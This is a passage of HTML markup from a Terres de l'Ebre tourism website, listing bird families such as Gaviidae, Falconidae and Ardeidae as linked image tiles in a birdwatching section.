          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/gaviidae" title="Gaviidae">Gaviidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/gaviidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/experiencies4_0.jpg?itok=AzdxfxpA" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/falconidae" title="Falconidae">Falconidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/falconidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/contactar1_0.jpg?itok=L4SF7XFL" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/emberizidae" title="Emberizidae">Emberizidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/emberizidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/activitats3.jpg?itok=M2vavdTy" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/hirundinidae" title="Hirundinidae">Hirundinidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/hirundinidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/jueva-tortosa.jpg?itok=Zu3Sntl6" alt="Coneix la Tortosa Jueva" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/fringillidae" title="Fringillidae">Fringillidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/fringillidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/oci4.jpg?itok=OXA9u3x6" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/laniidae" title="Laniidae">Laniidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/laniidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/allotjament1_0.jpg?itok=H56JnyfU" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/muscicapidae" title="Muscicapidae">Muscicapidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/muscicapidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/experiencies4_0.jpg?itok=AzdxfxpA" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/oriolidae" title="Oriolidae">Oriolidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/oriolidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_Fw0NMg.jpg?itok=RcHwZQOK" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/motacillidae" title="Motacillidae">Motacillidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/motacillidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_0.jpg?itok=JB3Y2ZXw" alt="natura" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/meropidae" title="Meropidae">Meropidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/meropidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/4x4-fredes.jpg?itok=EPZLel1J" alt="Travessa dels Ports en 4x4" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/laridae" title="Laridae">Laridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/laridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/hotel.jpg?itok=YbWm2tPk" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/cuculidae" title="Cuculidae">Cuculidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/cuculidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/visor-05-te.jpg?itok=lZXzLkH-" alt="Llagut Terres Ebre" title="Llagut Terres Ebre" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/corvidae" title="Corvidae">Corvidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/corvidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it2.jpg?itok=T2kUdpW0" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/apodidae" title="Apodidae">Apodidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/apodidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/refugi.jpg?itok=4lZ95aht" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/ardeidae" title="Ardeidae">Ardeidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/ardeidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/oci2.jpg?itok=rnc9biAh" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/anatidae" title="Anatidae">Anatidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/anatidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/experiencies1.jpg?itok=xRLWwSdP" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/alcedinidae" title="Alcedinidae">Alcedinidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/alcedinidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/hotel.jpg?itok=YbWm2tPk" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/alaudidae" title="Alaudidae">Alaudidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/alaudidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/introduccio.jpg?itok=jKLKWUAy" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/caprimulgidae" title="Caprimulgidae">Caprimulgidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/caprimulgidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/allotjament3_0.jpg?itok=GudIPjEe" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/certhiidae" title="Certhiidae">Certhiidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/certhiidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it7.jpg?itok=ryev6_bQ" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/columbidae" title="Columbidae">Columbidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/columbidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it5.jpg?itok=5GQc8GD7" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/coraciidae" title="Coraciidae">Coraciidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/coraciidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it8.jpg?itok=c4uX3qqj" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/cinticolidae" title="Cinticolidae">Cinticolidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/cinticolidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it4.jpg?itok=5MiCDrxl" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/cinclidae" title="Cinclidae">Cinclidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/cinclidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it3.jpg?itok=30N9o5m_" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/cettidae" title="Cettidae">Cettidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/cettidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it6.jpg?itok=3e5rE9UK" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/pandionidae" title="Pandionidae">Pandionidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/pandionidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_1r654h.jpg?itok=aUTcrqYy" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/paridae" title="Paridae">Paridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/paridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_71V82k.jpeg?itok=jWhDMjkd" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/turdidae" title="Turdidae">Turdidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/turdidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_sebes.jpg?itok=KEsFjbOg" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/tytonide" title="Tytonide">Tytonide</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/tytonide" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_patrimonireligios.jpg?itok=0iBdN3Qe" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/troglodytidae" title="Troglodytidae">Troglodytidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/troglodytidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/rural_1.jpg?itok=kJKiiP39" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/tichodromadidae" title="Tichodromadidae">Tichodromadidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/tichodromadidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/pedalant-gr99.jpg?itok=41UrtHo7" alt="Amb BTT pel GR-99 &quot;El camí de Sirga&quot;" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/sylvidae" title="Sylvidae">Sylvidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/sylvidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_rm96AR.png?itok=sSxaYpRP" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/threskiornithidae" title="Threskiornithidae">Threskiornithidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/threskiornithidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/activitats1.jpg?itok=N4jy7it8" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/upupidae" title="Upupidae">Upupidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/upupidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/activitats2.jpg?itok=2suZu7PC" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/sturnidae" title="Sturnidae">Sturnidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/sturnidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_litoralmediterrani.jpg?itok=eyG_ikgC" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/strigide" title="Strigide">Strigide</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/strigide" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/rural_1.jpg?itok=kJKiiP39" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

